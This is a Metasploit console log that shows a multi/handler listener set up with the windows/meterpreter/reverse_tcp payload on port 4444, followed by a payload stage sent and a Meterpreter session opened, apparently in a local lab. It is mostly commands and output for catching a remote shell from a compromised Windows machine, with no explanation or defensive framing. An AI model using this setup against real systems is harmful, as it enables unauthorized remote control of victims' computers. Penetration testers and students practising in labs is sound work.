 =[ metasploit v6.0.2-dev ]
+ -- --=[ 2057 exploits - 1112 auxiliary - 346 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Adapter names can be used for IP params set LHOST eth0
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:35190) at 2020-12-05 01:03:52 +0530
meterpreter >